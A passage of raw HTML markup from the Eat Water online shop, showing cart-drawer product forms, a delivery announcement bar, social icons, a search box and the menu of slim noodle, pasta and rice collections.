                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/konjac-sponge" /></form>
							</div></div>
				</div>
			</div>
</div>
          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
